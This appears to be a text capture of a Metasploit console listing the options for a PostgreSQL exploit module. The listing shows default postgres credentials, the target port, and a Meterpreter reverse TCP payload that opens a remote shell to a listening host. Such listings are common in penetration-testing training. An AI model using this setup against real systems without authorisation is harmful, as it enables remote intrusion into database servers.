 msf6 exploit(linux/postgres/postgres_payload) > options
Module options (exploit/linux/postgres/postgres_payload):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
VERBOSE  false            no        Enable verbose output
Used when connecting via an existing SESSION:
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   no        The session to run this module on
Used when making a new connection via RHOSTS:
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
DATABASE  postgres         no        The database to authenticate against
PASSWORD  postgres         no        The password for the specified username. Leave blank for a random password
.
RHOSTS                     no        The target host(s), see https://docs.metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
RPORT     5432             no        The target port
USERNAME  postgres         no        The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Linux x86
View the full module info with the info, or info -d command.